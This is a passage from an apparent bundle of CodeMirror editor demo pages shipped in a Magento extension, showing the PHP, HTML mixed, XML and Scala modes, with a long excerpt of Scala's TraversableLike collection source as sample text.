href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">PHP</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>PHP mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<?php\r\n$a = array('a' => 1, 'b' => 2, 3 => 'c');\r\n\r\necho \"$a[a] ${a[3] /* } comment */} {$a[b]} \\$a[a]\";\r\n\r\nfunction hello($who) {\r\n\treturn \"Hello $who!\";\r\n}\r\n?>\r\n<p>The program says <?= hello(\"World\") ?>.</p>\r\n<script>\r\n\talert(\"And here is some JS code\"); // also colored\r\n</script>\r\n</textarea></form>\r\n\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        lineNumbers: true,\r\n        matchBrackets: true,\r\n        mode: \"application/x-httpd-php\",\r\n        indentUnit: 4,\r\n        indentWithTabs: true\r\n      });\r\n    </script>\r\n\r\n    <p>Simple HTML/PHP mode based on\r\n    the <a href=\"../clike/\">C-like</a> mode. Depends on XML,\r\n    JavaScript, CSS, HTMLMixed, and C-like modes.</p>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/x-httpd-php</code> (HTML with PHP code), <code>text/x-php</code> (plain, non-wrapped PHP code).</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/htmlmixed/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: HTML mixed mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/selection/selection-pointer.js\"></script>\r\n<script src=\"../xml/xml.js\"></script>\r\n<script src=\"../javascript/javascript.js\"></script>\r\n<script src=\"../css/css.js\"></script>\r\n<script src=\"../vbscript/vbscript.js\"></script>\r\n<script src=\"htmlmixed.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">HTML mixed</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>HTML mixed mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n<html style=\"color: green\">\r\n  <!-- this is a comment -->\r\n  <head>\r\n    <title>Mixed HTML Example</title>\r\n    <style>\r\n      h1 {font-family: comic sans; color: #f0f;}\r\n      div {background: yellow !important;}\r\n      body {\r\n        max-width: 50em;\r\n        margin: 1em 2em 1em 5em;\r\n      }\r\n    </style>\r\n  </head>\r\n  <body>\r\n    <h1>Mixed HTML Example</h1>\r\n    <script>\r\n      function jsFunc(arg1, arg2) {\r\n        if (arg1 && arg2) document.body.innerHTML = \"achoo\";\r\n      }\r\n    </script>\r\n  </body>\r\n</html>\r\n</textarea></form>\r\n    <script>\r\n      // Define an extended mixed-mode that understands vbscript and\r\n      // leaves mustache/handlebars embedded templates in html mode\r\n      var mixedMode = {\r\n        name: \"htmlmixed\",\r\n        scriptTypes: [{matches: /\\/x-handlebars-template|\\/x-mustache/i,\r\n                       mode: null},\r\n                      {matches: /(text|application)\\/(x-)?vb(a|script)/i,\r\n                       mode: \"vbscript\"}]\r\n      };\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: mixedMode,\r\n        selectionPointer: true\r\n      });\r\n    </script>\r\n\r\n    <p>The HTML mixed mode depends on the XML, JavaScript, and CSS modes.</p>\r\n\r\n    <p>It takes an optional mode configuration\r\n    option, <code>tags</code>, which can be used to add custom\r\n    behavior for specific tags. When given, it should be an object\r\n    mapping tag names (for example <code>script</code>) to arrays or\r\n    three-element arrays. Those inner arrays indicate [attributeName,\r\n    valueRegexp, <a href=\"../../doc/manual.html#option_mode\">modeSpec</a>]\r\n    specifications. For example, you could use <code>[\"type\", /^foo$/,\r\n    \"foo\"]</code> to map the attribute <code>type=\"foo\"</code> to\r\n    the <code>foo</code> mode. When the first two fields are null\r\n    (<code>[null, null, \"mode\"]</code>), the given mode is used for\r\n    any such tag that doesn't match any of the previously given\r\n    attributes. For example:</p>\r\n\r\n    <pre>var myModeSpec = {\r\n  name: \"htmlmixed\",\r\n  tags: {\r\n    style: [[\"type\", /^text\\/(x-)?scss$/, \"text/x-scss\"],\r\n            [null, null, \"css\"]],\r\n    custom: [[null, null, \"customMode\"]]\r\n  }\r\n}</pre>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>text/html</code>\r\n    (redefined, only takes effect if you load this parser after the\r\n    XML parser).</p>\r\n\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/xml/index.html":"<!doctype html>\r\n\r\n<title>CodeMirror: XML mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"xml.js\"></script>\r\n<style>.CodeMirror {border-top: 1px solid black; border-bottom: 1px solid black;}</style>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">XML</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>XML mode</h2>\r\n<form><textarea id=\"code\" name=\"code\">\r\n&lt;html style=\"color: green\"&gt;\r\n  &lt;!-- this is a comment --&gt;\r\n  &lt;head&gt;\r\n    &lt;title&gt;HTML Example&lt;/title&gt;\r\n  &lt;/head&gt;\r\n  &lt;body&gt;\r\n    The indentation tries to be &lt;em&gt;somewhat &amp;quot;do what\r\n    I mean&amp;quot;&lt;/em&gt;... but might not match your style.\r\n  &lt;/body&gt;\r\n&lt;/html&gt;\r\n</textarea></form>\r\n    <script>\r\n      var editor = CodeMirror.fromTextArea(document.getElementById(\"code\"), {\r\n        mode: \"text/html\",\r\n        lineNumbers: true\r\n      });\r\n    </script>\r\n    <p>The XML mode supports these configuration parameters:</p>\r\n    <dl>\r\n      <dt><code>htmlMode (boolean)</code></dt>\r\n      <dd>This switches the mode to parse HTML instead of XML. This\r\n      means attributes do not have to be quoted, and some elements\r\n      (such as <code>br</code>) do not require a closing tag.</dd>\r\n      <dt><code>matchClosing (boolean)</code></dt>\r\n      <dd>Controls whether the mode checks that close tags match the\r\n      corresponding opening tag, and highlights mismatches as errors.\r\n      Defaults to true.</dd>\r\n      <dt><code>alignCDATA (boolean)</code></dt>\r\n      <dd>Setting this to true will force the opening tag of CDATA\r\n      blocks to not be indented.</dd>\r\n    </dl>\r\n\r\n    <p><strong>MIME types defined:</strong> <code>application/xml</code>, <code>text/html</code>.</p>\r\n  </article>\r\n","MageBig_SyntaxCms/cm/mode/clike/scala.html":"<!doctype html>\r\n\r\n<title>CodeMirror: Scala mode</title>\r\n<meta charset=\"utf-8\"/>\r\n<link rel=stylesheet href=\"../../doc/docs.css\">\r\n\r\n<link rel=\"stylesheet\" href=\"../../lib/codemirror.css\">\r\n<link rel=\"stylesheet\" href=\"../../theme/ambiance.css\">\r\n<script src=\"../../lib/codemirror.js\"></script>\r\n<script src=\"../../addon/edit/matchbrackets.js\"></script>\r\n<script src=\"clike.js\"></script>\r\n<div id=nav>\r\n  <a href=\"https://codemirror.net\"><h1>CodeMirror</h1><img alt=\"imarkplace\" id=logo src=\"../../doc/logo.png\"></a>\r\n\r\n  <ul>\r\n    <li><a href=\"../../index.html\">Home</a>\r\n    <li><a href=\"../../doc/manual.html\">Manual</a>\r\n    <li><a href=\"https://github.com/codemirror/codemirror\">Code</a>\r\n  </ul>\r\n  <ul>\r\n    <li><a href=\"../index.html\">Language modes</a>\r\n    <li><a class=active href=\"#\">Scala</a>\r\n  </ul>\r\n</div>\r\n\r\n<article>\r\n<h2>Scala mode</h2>\r\n<form>\r\n<textarea id=\"code\" name=\"code\">\r\n\r\n  /*                     __                                               *\\\r\n  **     ________ ___   / /  ___     Scala API                            **\r\n  **    / __/ __// _ | / /  / _ |    (c) 2003-2011, LAMP/EPFL             **\r\n  **  __\\ \\/ /__/ __ |/ /__/ __ |    http://scala-lang.org/               **\r\n  ** /____/\\___/_/ |_/____/_/ | |                                         **\r\n  **                          |/                                          **\r\n  \\*                                                                      */\r\n\r\n  package scala.collection\r\n\r\n  import generic._\r\n  import mutable.{ Builder, ListBuffer }\r\n  import annotation.{tailrec, migration, bridge}\r\n  import annotation.unchecked.{ uncheckedVariance => uV }\r\n  import parallel.ParIterable\r\n\r\n  /** A template trait for traversable collections of type `Traversable[A]`.\r\n   *  \r\n   *  $traversableInfo\r\n   *  @define mutability\r\n   *  @define traversableInfo\r\n   *  This is a base trait of all kinds of $mutability Scala collections. It\r\n   *  implements the behavior common to all collections, in terms of a method\r\n   *  `foreach` with signature:\r\n   * {{{\r\n   *     def foreach[U](f: Elem => U): Unit\r\n   * }}}\r\n   *  Collection classes mixing in this trait provide a concrete \r\n   *  `foreach` method which traverses all the\r\n   *  elements contained in the collection, applying a given function to each.\r\n   *  They also need to provide a method `newBuilder`\r\n   *  which creates a builder for collections of the same kind.\r\n   *  \r\n   *  A traversable class might or might not have two properties: strictness\r\n   *  and orderedness. Neither is represented as a type.\r\n   *  \r\n   *  The instances of a strict collection class have all their elements\r\n   *  computed before they can be used as values. By contrast, instances of\r\n   *  a non-strict collection class may defer computation of some of their\r\n   *  elements until after the instance is available as a value.\r\n   *  A typical example of a non-strict collection class is a\r\n   *  <a href=\"../immutable/Stream.html\" target=\"ContentFrame\">\r\n   *  `scala.collection.immutable.Stream`</a>.\r\n   *  A more general class of examples are `TraversableViews`.\r\n   *  \r\n   *  If a collection is an instance of an ordered collection class, traversing\r\n   *  its elements with `foreach` will always visit elements in the\r\n   *  same order, even for different runs of the program. If the class is not\r\n   *  ordered, `foreach` can visit elements in different orders for\r\n   *  different runs (but it will keep the same order in the same run).'\r\n   * \r\n   *  A typical example of a collection class which is not ordered is a\r\n   *  `HashMap` of objects. The traversal order for hash maps will\r\n   *  depend on the hash codes of its elements, and these hash codes might\r\n   *  differ from one run to the next. By contrast, a `LinkedHashMap`\r\n   *  is ordered because it's `foreach` method visits elements in the\r\n   *  order they were inserted into the `HashMap`.\r\n   *\r\n   *  @author Martin Odersky\r\n   *  @version 2.8\r\n   *  @since   2.8\r\n   *  @tparam A    the element type of the collection\r\n   *  @tparam Repr the type of the actual collection containing the elements.\r\n   *\r\n   *  @define Coll Traversable\r\n   *  @define coll traversable collection\r\n   */\r\n  trait TraversableLike[+A, +Repr] extends HasNewBuilder[A, Repr] \r\n                                      with FilterMonadic[A, Repr]\r\n                                      with TraversableOnce[A]\r\n                                      with GenTraversableLike[A, Repr]\r\n                                      with Parallelizable[A, ParIterable[A]]\r\n  {\r\n    self =>\r\n\r\n    import Traversable.breaks._\r\n\r\n    /** The type implementing this traversable */\r\n    protected type Self = Repr\r\n\r\n    /** The collection of type $coll underlying this `TraversableLike` object.\r\n     *  By default this is implemented as the `TraversableLike` object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    def repr: Repr = this.asInstanceOf[Repr]\r\n\r\n    /** The underlying collection seen as an instance of `$Coll`.\r\n     *  By default this is implemented as the current collection object itself,\r\n     *  but this can be overridden.\r\n     */\r\n    protected[this] def thisCollection: Traversable[A] = this.asInstanceOf[Traversable[A]]\r\n\r\n    /** A conversion from collections of type `Repr` to `$Coll` objects.\r\n     *  By default this is implemented as just a cast, but this can be overridden.\r\n     */\r\n    protected[this] def toCollection(repr: Repr): Traversable[A] = repr.asInstanceOf[Traversable[A]]\r\n\r\n    /** Creates a new builder for this collection type.\r\n     */\r\n    protected[this] def newBuilder: Builder[A, Repr]\r\n\r\n    protected[this] def parCombiner = ParIterable.newCombiner[A]\r\n\r\n    /** Applies a function `f` to all elements of this $coll.\r\n     *  \r\n     *    Note: this method underlies the implementation of most other bulk operations.\r\n     *    It's important to implement this method in an efficient way.\r\n     *  \r\n     *\r\n     *  @param  f   the function that is applied for its side-effect to every element.\r\n     *              The result of function `f` is discarded.\r\n     *              \r\n     *  @tparam  U  the type parameter describing the result of function `f`. \r\n     *              This result will always be ignored. Typically `U` is `Unit`,\r\n     *              but this is not necessary.\r\n     *\r\n     *  @usecase def foreach(f: A => Unit): Unit\r\n     */\r\n    def foreach[U](f: A => U): Unit\r\n\r\n    /** Tests whether this $coll is empty.\r\n     *\r\n     *  @return    `true` if the $coll contain no elements, `false` otherwise.\r\n     */\r\n    def isEmpty: Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this) {\r\n          result = false\r\n          break\r\n        }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether this $coll is known to have a finite size.\r\n     *  All strict collections are known to have finite size. For a non-strict collection\r\n     *  such as `Stream`, the predicate returns `true` if all elements have been computed.\r\n     *  It returns `false` if the stream is not yet evaluated to the end.\r\n     *\r\n     *  Note: many collection methods will not work on collections of infinite sizes. \r\n     *\r\n     *  @return  `true` if this collection is known to have finite size, `false` otherwise.\r\n     */\r\n    def hasDefiniteSize = true\r\n\r\n    def ++[B >: A, That](that: GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.seq.size)\r\n      b ++= thisCollection\r\n      b ++= that.seq\r\n      b.result\r\n    }\r\n\r\n    @bridge\r\n    def ++[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      ++(that: GenTraversableOnce[B])(bf)\r\n\r\n    /** Concatenates this $coll with the elements of a traversable collection.\r\n     *  It differs from ++ in that the right operand determines the type of the\r\n     *  resulting collection rather than the left one.\r\n     * \r\n     *  @param that   the traversable to append.\r\n     *  @tparam B     the element type of the returned collection. \r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` which contains all elements\r\n     *                of this $coll followed by all elements of `that`.\r\n     * \r\n     *  @usecase def ++:[B](that: TraversableOnce[B]): $Coll[B]\r\n     *  \r\n     *  @return       a new $coll which contains all elements of this $coll\r\n     *                followed by all elements of `that`.\r\n     */\r\n    def ++:[B >: A, That](that: TraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      if (that.isInstanceOf[IndexedSeqLike[_, _]]) b.sizeHint(this, that.size)\r\n      b ++= that\r\n      b ++= thisCollection\r\n      b.result\r\n    }\r\n\r\n    /** This overload exists because: for the implementation of ++: we should reuse\r\n     *  that of ++ because many collections override it with more efficient versions.\r\n     *  Since TraversableOnce has no '++' method, we have to implement that directly,\r\n     *  but Traversable and down can use the overload.\r\n     */\r\n    def ++:[B >: A, That](that: Traversable[B])(implicit bf: CanBuildFrom[Repr, B, That]): That =\r\n      (that ++ seq)(breakOut)\r\n\r\n    def map[B, That](f: A => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this) \r\n      for (x <- this) b += f(x)\r\n      b.result\r\n    }\r\n\r\n    def flatMap[B, That](f: A => GenTraversableOnce[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) b ++= f(x).seq\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filter(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      for (x <- this) \r\n        if (p(x)) b += x\r\n      b.result\r\n    }\r\n\r\n    /** Selects all elements of this $coll which do not satisfy a predicate.\r\n     *\r\n     *  @param p     the predicate used to test elements.\r\n     *  @return      a new $coll consisting of all elements of this $coll that do not satisfy the given\r\n     *               predicate `p`. The order of the elements is preserved.\r\n     */\r\n    def filterNot(p: A => Boolean): Repr = filter(!p(_))\r\n\r\n    def collect[B, That](pf: PartialFunction[A, B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) if (pf.isDefinedAt(x)) b += pf(x)\r\n      b.result\r\n    }\r\n\r\n    /** Builds a new collection by applying an option-valued function to all\r\n     *  elements of this $coll on which the function is defined.\r\n     *\r\n     *  @param f      the option-valued function which filters and maps the $coll.\r\n     *  @tparam B     the element type of the returned collection.\r\n     *  @tparam That  $thatinfo\r\n     *  @param bf     $bfinfo\r\n     *  @return       a new collection of type `That` resulting from applying the option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n     *\r\n     *  @usecase def filterMap[B](f: A => Option[B]): $Coll[B]\r\n     *  \r\n     *  @param pf     the partial function which filters and maps the $coll.\r\n     *  @return       a new $coll resulting from applying the given option-valued function\r\n     *                `f` to each element and collecting all defined results.\r\n     *                The order of the elements is preserved.\r\n    def filterMap[B, That](f: A => Option[B])(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      for (x <- this) \r\n        f(x) match {\r\n          case Some(y) => b += y\r\n          case _ =>\r\n        }\r\n      b.result\r\n    }\r\n     */\r\n\r\n    /** Partitions this $coll in two ${coll}s according to a predicate.\r\n     *\r\n     *  @param p the predicate on which to partition.\r\n     *  @return  a pair of ${coll}s: the first $coll consists of all elements that \r\n     *           satisfy the predicate `p` and the second $coll consists of all elements\r\n     *           that don't. The relative order of the elements in the resulting ${coll}s\r\n     *           is the same as in the original $coll.\r\n     */\r\n    def partition(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      for (x <- this) (if (p(x)) l else r) += x\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def groupBy[K](f: A => K): immutable.Map[K, Repr] = {\r\n      val m = mutable.Map.empty[K, Builder[A, Repr]]\r\n      for (elem <- this) {\r\n        val key = f(elem)\r\n        val bldr = m.getOrElseUpdate(key, newBuilder)\r\n        bldr += elem\r\n      }\r\n      val b = immutable.Map.newBuilder[K, Repr]\r\n      for ((k, v) <- m)\r\n        b += ((k, v.result))\r\n\r\n      b.result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for all elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for all elements\r\n     *                 of this $coll, otherwise `false`.\r\n     */\r\n    def forall(p: A => Boolean): Boolean = {\r\n      var result = true\r\n      breakable {\r\n        for (x <- this)\r\n          if (!p(x)) { result = false; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Tests whether a predicate holds for some of the elements of this $coll.\r\n     *\r\n     *  $mayNotTerminateInf\r\n     *\r\n     *  @param   p     the predicate used to test elements.\r\n     *  @return        `true` if the given predicate `p` holds for some of the\r\n     *                 elements of this $coll, otherwise `false`.\r\n     */\r\n    def exists(p: A => Boolean): Boolean = {\r\n      var result = false\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = true; break }\r\n      }\r\n      result\r\n    }\r\n\r\n    /** Finds the first element of the $coll satisfying a predicate, if any.\r\n     * \r\n     *  $mayNotTerminateInf\r\n     *  $orderDependent\r\n     *\r\n     *  @param p    the predicate used to test elements.\r\n     *  @return     an option value containing the first element in the $coll\r\n     *              that satisfies `p`, or `None` if none exists.\r\n     */\r\n    def find(p: A => Boolean): Option[A] = {\r\n      var result: Option[A] = None\r\n      breakable {\r\n        for (x <- this)\r\n          if (p(x)) { result = Some(x); break }\r\n      }\r\n      result\r\n    }\r\n\r\n    def scan[B >: A, That](z: B)(op: (B, B) => B)(implicit cbf: CanBuildFrom[Repr, B, That]): That = scanLeft(z)(op)\r\n\r\n    def scanLeft[B, That](z: B)(op: (B, A) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      val b = bf(repr)\r\n      b.sizeHint(this, 1)\r\n      var acc = z\r\n      b += acc\r\n      for (x <- this) { acc = op(acc, x); b += acc }\r\n      b.result\r\n    }\r\n\r\n    @migration(2, 9,\r\n      \"This scanRight definition has changed in 2.9.\\n\" +\r\n      \"The previous behavior can be reproduced with scanRight.reverse.\"\r\n    )\r\n    def scanRight[B, That](z: B)(op: (A, B) => B)(implicit bf: CanBuildFrom[Repr, B, That]): That = {\r\n      var scanned = List(z)\r\n      var acc = z\r\n      for (x <- reversed) {\r\n        acc = op(x, acc)\r\n        scanned ::= acc\r\n      }\r\n      val b = bf(repr)\r\n      for (elem <- scanned) b += elem\r\n      b.result\r\n    }\r\n\r\n    /** Selects the first element of this $coll.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll.\r\n     *  @throws `NoSuchElementException` if the $coll is empty.\r\n     */\r\n    def head: A = {\r\n      var result: () => A = () => throw new NoSuchElementException\r\n      breakable {\r\n        for (x <- this) {\r\n          result = () => x\r\n          break\r\n        }\r\n      }\r\n      result()\r\n    }\r\n\r\n    /** Optionally selects the first element.\r\n     *  $orderDependent\r\n     *  @return  the first element of this $coll if it is nonempty, `None` if it is empty.\r\n     */\r\n    def headOption: Option[A] = if (isEmpty) None else Some(head)\r\n\r\n    /** Selects all elements except the first.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the first one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */ \r\n    override def tail: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.tail\")\r\n      drop(1)\r\n    }\r\n\r\n    /** Selects the last element.\r\n      * $orderDependent\r\n      * @return The last element of this $coll.\r\n      * @throws NoSuchElementException If the $coll is empty.\r\n      */\r\n    def last: A = {\r\n      var lst = head\r\n      for (x <- this)\r\n        lst = x\r\n      lst\r\n    }\r\n\r\n    /** Optionally selects the last element.\r\n     *  $orderDependent\r\n     *  @return  the last element of this $coll$ if it is nonempty, `None` if it is empty.\r\n     */\r\n    def lastOption: Option[A] = if (isEmpty) None else Some(last)\r\n\r\n    /** Selects all elements except the last.\r\n     *  $orderDependent\r\n     *  @return  a $coll consisting of all elements of this $coll\r\n     *           except the last one.\r\n     *  @throws `UnsupportedOperationException` if the $coll is empty.\r\n     */\r\n    def init: Repr = {\r\n      if (isEmpty) throw new UnsupportedOperationException(\"empty.init\")\r\n      var lst = head\r\n      var follow = false\r\n      val b = newBuilder\r\n      b.sizeHint(this, -1)\r\n      for (x <- this.seq) {\r\n        if (follow) b += lst\r\n        else follow = true\r\n        lst = x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def take(n: Int): Repr = slice(0, n)\r\n\r\n    def drop(n: Int): Repr = \r\n      if (n <= 0) {\r\n        val b = newBuilder\r\n        b.sizeHint(this)\r\n        b ++= thisCollection result\r\n      }\r\n      else sliceWithKnownDelta(n, Int.MaxValue, -n)\r\n\r\n    def slice(from: Int, until: Int): Repr = sliceWithKnownBound(math.max(from, 0), until)\r\n\r\n    // Precondition: from >= 0, until > 0, builder already configured for building.\r\n    private[this] def sliceInternal(from: Int, until: Int, b: Builder[A, Repr]): Repr = {\r\n      var i = 0\r\n      breakable {\r\n        for (x <- this.seq) {\r\n          if (i >= from) b += x\r\n          i += 1\r\n          if (i >= until) break\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownDelta(from: Int, until: Int, delta: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHint(this, delta)\r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n    // Precondition: from >= 0\r\n    private[scala] def sliceWithKnownBound(from: Int, until: Int): Repr = {\r\n      val b = newBuilder\r\n      if (until <= from) b.result\r\n      else {\r\n        b.sizeHintBounded(until - from, this)      \r\n        sliceInternal(from, until, b)\r\n      }\r\n    }\r\n\r\n    def takeWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      breakable {\r\n        for (x <- this) {\r\n          if (!p(x)) break\r\n          b += x\r\n        }\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def dropWhile(p: A => Boolean): Repr = {\r\n      val b = newBuilder\r\n      var go = false\r\n      for (x <- this) {\r\n        if (!p(x)) go = true\r\n        if (go) b += x\r\n      }\r\n      b.result\r\n    }\r\n\r\n    def span(p: A => Boolean): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      var toLeft = true\r\n      for (x <- this) {\r\n        toLeft = toLeft && p(x)\r\n        (if (toLeft) l else r) += x\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    def splitAt(n: Int): (Repr, Repr) = {\r\n      val l, r = newBuilder\r\n      l.sizeHintBounded(n, this)\r\n      if (n >= 0) r.sizeHint(this, -n)\r\n      var i = 0\r\n      for (x <- this) {\r\n        (if (i < n) l else r) += x\r\n        i += 1\r\n      }\r\n      (l.result, r.result)\r\n    }\r\n\r\n    /** Iterates over the tails of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `tail`.\r\n     *\r\n     *  @return   an iterator over all the tails of this $coll\r\n     *  @example  `List(1,2,3).tails = Iterator(List(1,2,3), List(2,3), List(3), Nil)`\r\n     */  \r\n    def tails: Iterator[Repr] = iterateUntilEmpty(_.tail)\r\n\r\n    /** Iterates over the inits of this $coll. The first value will be this\r\n     *  $coll and the final one will be an empty $coll, with the intervening\r\n     *  values the results of successive applications of `init`.\r\n     *\r\n     *  @return  an iterator over all the inits of this $coll\r\n     *  @example  `List(1,2,3).inits = Iterator(List(1,2,3), List(1,2), List(1), Nil)`\r\n     */\r\n    def inits: Iterator[Repr] = iterateUntilEmpty(_.init)\r\n\r\n    /** Copies elements of this $coll to an array.\r\n     *  Fills the given array `xs` with at most `len` elements of\r\n     *  this $coll, starting at position `start`.\r\n     *  Copying will stop once either the end of the current $coll is reached,\r\n     *  or the end of the array is reached, or `len` elements have been copied.\r\n     *\r\n     *  $willNotTerminateInf\r\n     * \r\n     *  @param  xs     the array to fill.\r\n     *  @param  start  the starting index.\r\n     *  @param  len    the maximal number of elements to copy.\r\n     *  @tparam B      the type of the elements of the array. \r\n     * \r\n     *\r\n     *  @usecase def copyToArray(xs: Array[A], start: Int, len: Int): Unit\r\n     */\r\n    def copyToArray[B >: A](xs: Array[B], start: Int, len: Int) {\r\n      var i = start\r\n      val end = (start + len) min xs.length\r\n      breakable {\r\n        for (x <- this) {\r\n          if (i >= end) break\r\n          xs(i) = x\r\n          i += 1\r\n        }\r\n      }\r\n    }\r\n\r\n    def toTraversable: Traversable[A] = thisCollection\r\n    def toIterator: Iterator[A] = toStream.iterator\r\n    def toStream: Stream[A] = toBuffer.toStream\r\n\r\n    /** Converts this $coll to a string.\r\n     *\r\n     *  @return   a string representation of this collection. By default this\r\n     *            string consists of the `stringPrefix` of this $coll,\r\n     *            followed by all elements separated by commas and enclosed in parentheses.\r\n     */\r\n    override def toString = mkString(stringPrefix + \"(\", \", \", \")\")\r\n\r\n    /** Defines the prefix of this object's `toString` representation.\r\n     *\r\n     *  @return  a string representation which starts the result of `toString`\r\n     *           applied to this $coll. By default the string prefix is the\r\n     *           simple name of the collection class $coll.\r\n     */\r\n    def stringPrefix : String = {\r\n      var string = repr.asInstanceOf[AnyRef].getClass.getName\r\n      val idx1 = string.lastIndexOf('.' : Int)\r\n      if (idx1 != -1) string = string.substring(idx1 + 1)\r\n      val idx2 = string.indexOf('$')\r\n      if (idx2 != -1) string = string.substring(0, idx2)\r\n      string\r\n    }\r\n\r\n    /** Creates a non-strict view of this $coll.\r\n     * \r\n     *  @return a non-strict view of this $coll.\r\n     */\r\n    def view = new TraversableView[A, Repr] {\r\n      protected lazy val underlying = self.repr\r\n      override def foreach[U](f: A => U) = self foreach f\r\n    }\r\n\r\n    /** Creates a non-strict view of a slice of this $coll.\r\n     *\r\n     *  Note: the difference between `view` and `slice` is that `view` produces\r\n     *        a view of the current $coll, whereas `slice` produces a new $coll.\r\n     * \r\n     *  Note: `view(from, to)` is equivalent to `view.slice(from, to)`\r\n     *  $orderDependent\r\n     * \r\n     *  @param from   the index of the first element of the view\r\n     *  @param until  the index of the element following the view\r\n     *  @return a non-strict view of a slice of this $coll, starting at index `from`\r\n     *  and extending up to (but not including) index `until`.\r\n     */\r\n    def view(from: Int, until: Int): TraversableView[A, Repr] = view.slice(from, until)\r\n\r\n    /** Creates a non-strict filter of this $coll.\r\n     *\r\n     *  Note: the difference between `c filter p` and `c withFilter p` is that\r\n     *        the former creates a new collection, whereas the latter only\r\n     *        restricts the domain of subsequent `map`, `flatMap`, `foreach`,\r\n     *        and `withFilter` operations.\r\n     *  $orderDependent\r\n     * \r\n     *  @param p   the predicate used to test elements.\r\n     *  @return    an object of class 